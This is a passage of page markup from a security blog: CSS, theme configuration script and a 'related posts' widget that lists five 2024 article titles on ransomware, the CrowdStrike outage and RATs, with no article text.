				}.tdi_26 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_26 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_26 .entry-title{
					margin: 0 0 10px;
				
					font-family:Outfit !important;font-size:13px !important;line-height:1.3 !important;font-weight:700 !important;
				}.tdi_26 .td-post-category{
					font-family:Space Mono !important;font-size:8px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_26 .td-editor-date,
				.tdi_26 .td-editor-date .td-post-author-name a,
				.tdi_26 .td-editor-date .entry-date,
				.tdi_26 .td-module-comments a{
					font-family:Outfit !important;font-size:8px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}#td-video-modal.tdi_26_m .td-vm-title{
					font-family:Outfit !important;font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;
				}
}
</style><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_category":"above","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","image_radius":"eyJwb3J0cmFpdCI6IjhweCAwIDAgOHB4IiwicGhvbmUiOiIxMHB4IDAgMCAxMHB4IiwiYWxsIjoiMTJweCAwIDAgMTJweCIsImxhbmRzY2FwZSI6IjEwcHggMCAwIDEwcHgifQ==","image_height":"eyJhbGwiOiI4MCIsInBvcnRyYWl0IjoiMTAwIiwicGhvbmUiOiIxMDAiLCJsYW5kc2NhcGUiOiI4NSJ9","meta_info_border_size":"2px 2px 2px 0","show_com":"none","title_txt":"#ffffff","author_txt":"#999999","date_txt":"#999999","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","meta_info_border_color":"#353535","meta_padding":"eyJhbGwiOiIyMHB4IDE2cHggMjJweCIsImxhbmRzY2FwZSI6IjE1cHggMTFweCAyMXB4IiwicG9ydHJhaXQiOiIxMHB4IDZweCAxNnB4IiwicGhvbmUiOiIxNHB4IDEwcHggMjBweCJ9","art_title":"eyJhbGwiOiIwIDAgMTNweCIsImxhbmRzY2FwZSI6IjAiLCJwb3J0cmFpdCI6IjAiLCJwaG9uZSI6IjAgMCAxMHB4In0=","modules_category_margin":"eyJhbGwiOiIwIDAgOHB4IiwibGFuZHNjYXBlIjoiMCAwIDZweCIsInBvcnRyYWl0IjoiMCAwIDRweCIsInBob25lIjoiMCAwIDhweCJ9","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjI1IiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiMjQifQ==","f_title_font_family":"1292","f_cat_font_family":"924","f_meta_font_family":"1292","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTMifQ==","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwb3J0cmFpdCI6IjEuMiJ9","f_meta_font_transform":"uppercase","f_meta_font_spacing":"1","f_cat_font_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjkiLCJwb3J0cmFpdCI6IjgiLCJwaG9uZSI6IjgifQ==","f_cat_font_spacing":"1","f_cat_font_transform":"uppercase","f_cat_font_weight":"700","cat_txt":"#f97141","cat_txt_hover":"#ffffff","author_txt_hover":"#f97141","f_meta_font_weight":"400","image_size":"td_218x150","f_meta_font_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4IiwicGhvbmUiOiI4IiwiYWxsIjoiOSJ9","image_floated":"float_left","image_width":"eyJhbGwiOiIzOCIsImxhbmRzY2FwZSI6IjQwIiwicG9ydHJhaXQiOiI0MCIsInBob25lIjoiNDAifQ==","meta_info_align":"center","tdc_css":"[base64]","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","category_id":"","meta_info_border_radius":"eyJhbGwiOiIwIDEycHggIDEycHggMCIsInBvcnRyYWl0IjoiMCA4cHggOHB4IDAiLCJwaG9uZSI6IjAgMTBweCAxMHB4IDAiLCJsYW5kc2NhcGUiOiIwIDEwcHggMTBweCAwIn0=","video_bg":"[base64]","f_vid_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOCIsInBob25lIjoiMjAifQ==","f_vid_title_font_line_height":"1.4","f_vid_title_font_family":"1292","f_vid_title_font_weight":"700","video_icon":"eyJwaG9uZSI6IjM1IiwicG9ydHJhaXQiOiIzMCIsImxhbmRzY2FwZSI6IjM1IiwiYWxsIjoiNDAifQ==","excl_margin":"eyJhbGwiOiIwIDEwcHggM3B4IDAiLCJsYW5kc2NhcGUiOiIwIDhweCAycHggMCIsInBvcnRyYWl0IjoiMCA3cHggMnB4IDAiLCJwaG9uZSI6IjAgN3B4IDJweCAwIn0=","excl_padd":"eyJhbGwiOiIzcHggNXB4IiwibGFuZHNjYXBlIjoiM3B4IDRweCIsInBvcnRyYWl0IjoiMnB4IDRweCIsInBob25lIjoiMnB4IDRweCJ9","excl_radius":"2","f_excl_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiI5In0=","f_excl_font_family":"1292","f_excl_font_spacing":"1","f_excl_font_weight":"700","f_ex_font_family":"1292","f_btn_font_family":"1292","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1324","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_style":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_style":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_26","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "1";
block_tdi_26.block_type = "td_flex_block_1";
block_tdi_26.post_count = "5";
block_tdi_26.found_posts = "314";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "63";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"></div><div id=tdi_26 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://security.packt.com/critical-infrastructure-and-ransomware/" rel="bookmark" class="td-image-wrap " title="Critical Infrastructure and Ransomware" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://security.packt.com/wp-content/uploads/2024/09/cpa-218x150.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://security.packt.com/category/labs/" class="td-post-category">Hands-On Labs</a>
                    <h3 class="entry-title td-module-title"><a href="https://security.packt.com/critical-infrastructure-and-ransomware/" rel="bookmark" title="Critical Infrastructure and Ransomware">Critical Infrastructure and Ransomware</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://security.packt.com/author/austinmillere/">Austin Miller</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-06T12:32:02+00:00" >September 6, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://security.packt.com/best-practices-for-dealing-with-ransomware-a-comprehensive-guide/" rel="bookmark" class="td-image-wrap " title="Best Practices for Dealing with Ransomware: A Comprehensive Guide" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://security.packt.com/wp-content/uploads/2024/08/wc-218x150.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://security.packt.com/category/labs/" class="td-post-category">Hands-On Labs</a>
                    <h3 class="entry-title td-module-title"><a href="https://security.packt.com/best-practices-for-dealing-with-ransomware-a-comprehensive-guide/" rel="bookmark" title="Best Practices for Dealing with Ransomware: A Comprehensive Guide">Best Practices for Dealing with Ransomware: A Comprehensive Guide</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://security.packt.com/author/austinmillere/">Austin Miller</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-30T12:47:20+00:00" >August 30, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://security.packt.com/black-hat-usa/" rel="bookmark" class="td-image-wrap " title="Black Hat USA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://security.packt.com/wp-content/uploads/2024/08/mb-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://security.packt.com/category/labs/" class="td-post-category">Hands-On Labs</a>
                    <h3 class="entry-title td-module-title"><a href="https://security.packt.com/black-hat-usa/" rel="bookmark" title="Black Hat USA">Black Hat USA</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://security.packt.com/author/austinmillere/">Austin Miller</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-09T13:46:33+00:00" >August 9, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://security.packt.com/crowdstrike-outage-whats-going-on/" rel="bookmark" class="td-image-wrap " title="CrowdStrike outage &#8211; what&#8217;s going on?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://security.packt.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://security.packt.com/category/labs/" class="td-post-category">Hands-On Labs</a>
                    <h3 class="entry-title td-module-title"><a href="https://security.packt.com/crowdstrike-outage-whats-going-on/" rel="bookmark" title="CrowdStrike outage &#8211; what&#8217;s going on?">CrowdStrike outage &#8211; what&#8217;s going on?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://security.packt.com/author/austinmillere/">Austin Miller</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T08:53:59+00:00" >July 26, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://security.packt.com/the-academy-and-rats/" rel="bookmark" class="td-image-wrap " title="The Academy and RATs" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://security.packt.com/wp-content/uploads/2023/09/R-218x150.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://security.packt.com/category/labs/" class="td-post-category">Hands-On Labs</a>
                    <h3 class="entry-title td-module-title"><a href="https://security.packt.com/the-academy-and-rats/" rel="bookmark" title="The Academy and RATs">The Academy and RATs</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://security.packt.com/author/austinmillere/">Austin Miller</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-12T10:46:30+00:00" >July 12, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_27" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_28  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_28,
                .tdi_28 .tdc-columns{
                    min-height: 0;
                }.tdi_28,
				.tdi_28 .tdc-columns{
				    display: block;
				}.tdi_28 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_30{
                    vertical-align: baseline;
                }.tdi_30 > .wpb_wrapper,
				.tdi_30 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_30 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_30 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_30 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_32  td_separator_solid td_separator_center"><span style="border-color:#333237;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_32{
margin-top:35px !important;
margin-bottom:50px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_32{
margin-top:25px !important;
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32{
margin-top:15px !important;
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_32{
margin-top:50px !important;
margin-bottom:40px !important;
}
}

</style></div><div class="td_block_wrap td_flex_block_1 tdi_33 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_33" >
<style>

/* inline tdc_css att */

.tdi_33{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_33 .td-image-wrap{
					padding-bottom: 65%;
				}.tdi_33 .entry-thumb{
					background-position: center 50%;
				}.tdi_33 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea !important;
				}.tdi_33 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_33 .td-module-meta-info,
				.ie11 .tdi_33 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_33 .td-module-meta-info{
					padding: 34px 28px 40px;
				
					border-width: 0 2px 2px;
				
					border-color: #353535;
				
					border-radius: 0 0 15px 15px;
				}.tdi_33 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 17px;
					padding-right: 17px;
				
					padding-bottom: 30px;
					margin-bottom: 30px;
				}.tdi_33 .td_block_inner{
					margin-left: -17px;
					margin-right: -17px;
				}.tdi_33 .td-module-container:before{
					bottom: -30px;
				
					border-color: #eaeaea;
				}.tdi_33 .entry-thumb,
				.tdi_33 .entry-thumb:before,
				.tdi_33 .entry-thumb:after{
					border-radius: 15px 15px  0 0;
				}.tdi_33 .td-video-play-ico{
					width: 40px;
					height: 40px;
					font-size: 40px;
				}.tdi_33 .td-post-vid-time{
					display: block;
				}.tdi_33 .td-post-category{
					margin: 0 0 15px;
				
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #f97141;
				
					font-family:Space Mono !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_33 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_33 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_33 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Outfit !important;
				}.tdi_33 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_33 .td-read-more{
					display: none;
				}.tdi_33 .td-author-date{
					display: inline;
				}.tdi_33 .td-post-author-name{
					display: inline-block;
				}.tdi_33 .td-post-date,
				.tdi_33 .td-post-author-name span{
					display: inline-block;
				
					color: #999999;
				}.tdi_33 .entry-review-stars{
					display: inline-block;
				}.tdi_33 .td-icon-star,
                .tdi_33 .td-icon-star-empty,
                .tdi_33 .td-icon-star-half{
					font-size: 15px;
				}.tdi_33 .td-module-comments{
					display: none;
				}.tdi_33 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_33 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_33 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_33 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #ffffff;
				}.tdi_33 .td-module-title a{
					color: #ffffff;
				}.tdi_33 .td-post-author-name a{
					color: #999999;
				}.tdi_33 .td-post-author-name:hover a{
					color: #f97141;
				}.tdi_33.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_33 .td-load-more-wrap a{
					color: #999999;
				    
					background-color: rgba(0,0,0,0);
				
					border-color: rgba(16,191,107,0);
				
					border-radius: 6px;
				}.tdi_33.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_33.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: #999999;
				}.tdi_33.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_33 .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #10bf6b !important;
					border-color: #10bf6b !important;
				
					border-color: rgba(16,191,107,0) !important;
				}.tdi_33.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_33.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_33 .entry-title{
					margin: 0 0 25px;
				
					font-family:Outfit !important;font-size:22px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_33.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_33 .td-load-more-wrap{
					margin-top: 60px;
				}.tdi_33 .td-editor-date,
				.tdi_33 .td-editor-date .td-post-author-name a,
				.tdi_33 .td-editor-date .entry-date,
				.tdi_33 .td-module-comments a{
					font-family:Outfit !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_33 .td-read-more a{
					font-family:Outfit !important;
				}html:not([class*='ie']) .tdi_33 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33 .td-module-meta-info{
					padding: 29px 23px 35px;
				
					border-radius: 0 0 12px 12px;
				}.tdi_33 .td_module_wrap{
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 25px;
					margin-bottom: 25px;
				
					clear: none !important;
				
					padding-bottom: 25px !important;
					margin-bottom: 25px !important;
				}.tdi_33 .td_block_inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_33 .td-module-container:before{
					bottom: -25px;
				}.tdi_33 .entry-thumb,
				.tdi_33 .entry-thumb:before,
				.tdi_33 .entry-thumb:after{
					border-radius: 12px 12px  0 0;
				}.tdi_33 .td-video-play-ico{
					width: 35px;
					height: 35px;
					font-size: 35px;
				}.tdi_33 .td-post-category{
					margin: 0 0 12px;
				
					font-family:Space Mono !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_33 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_33 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_33 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_33 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_33 .entry-title{
					margin: 0 0 20px;
				
					font-family:Outfit !important;font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_33.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_33 .td-load-more-wrap{
					margin-top: 50px;
				}.tdi_33.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_33 .td-load-more-wrap a{
					border-radius: 5px;
				}.tdi_33 .td-editor-date,
				.tdi_33 .td-editor-date .td-post-author-name a,
				.tdi_33 .td-editor-date .entry-date,
				.tdi_33 .td-module-comments a{
					font-family:Outfit !important;font-size:10px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33 .td-module-meta-info{
					padding: 24px 20px 30px;
				
					border-radius: 0 0 10px 10px;
				}.tdi_33 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 17px;
					margin-bottom: 17px;
				
					clear: none !important;
				
					padding-bottom: 17px !important;
					margin-bottom: 17px !important;
				}.tdi_33 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_33 .td-module-container:before{
					bottom: -17px;
				}.tdi_33 .entry-thumb,
				.tdi_33 .entry-thumb:before,
				.tdi_33 .entry-thumb:after{
					border-radius: 10px 10px  0 0;
				}.tdi_33 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_33 .td-post-category{
					margin: 0 0 8px;
				
					font-family:Space Mono !important;font-size:9px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_33 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_33 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_33 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_33 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_33 .entry-title{
					margin: 0 0 18px;
				
					font-family:Outfit !important;font-size:17px !important;line-height:1.3 !important;font-weight:700 !important;
				}.tdi_33.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_33 .td-load-more-wrap{
					margin-top: 34px;
				}.tdi_33.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_33 .td-load-more-wrap a{
					border-radius: 4px;
				}.tdi_33 .td-editor-date,
				.tdi_33 .td-editor-date .td-post-author-name a,
				.tdi_33 .td-editor-date .entry-date,
				.tdi_33 .td-module-comments a{
					font-family:Outfit !important;font-size:9px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_33 .td-module-meta-info{
					padding: 29px 23px 35px;
				
					border-radius: 0 0 12px 12px;
				}.tdi_33 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_33 .td-module-container:before{
					bottom: -20px;
				}.tdi_33 .entry-thumb,
				.tdi_33 .entry-thumb:before,
				.tdi_33 .entry-thumb:after{
					border-radius: 12px 12px  0 0;
				}.tdi_33 .td-video-play-ico{
					width: 35px;
					height: 35px;
					font-size: 35px;
				}.tdi_33 .td-post-category{
					margin: 0 0 10px;
				
					font-family:Space Mono !important;font-size:10px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_33 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_33 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_33 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_33 .entry-title{
					margin: 0 0 20px;
				
					font-family:Outfit !important;font-size:20px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_33.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_33 .td-load-more-wrap{
					margin-top: 40px;
				}.tdi_33.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_33 .td-load-more-wrap a{
					border-radius: 5px;
				}.tdi_33 .td-editor-date,
				.tdi_33 .td-editor-date .td-post-author-name a,
				.tdi_33 .td-editor-date .entry-date,
				.tdi_33 .td-module-comments a{
					font-family:Outfit !important;font-size:10px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><script>var block_tdi_33 = new tdBlock();
block_tdi_33.id = "tdi_33";
